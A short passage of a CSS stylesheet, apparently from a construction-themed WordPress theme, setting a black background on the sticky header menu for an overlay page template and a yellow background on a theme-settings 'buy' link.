  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap-full.td-affix,
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap.td-affix {
    background-color: #000 !important;
  }
}
.td-construction #td-theme-settings .td-skin-buy a {
  background-color: #f9b800;
}
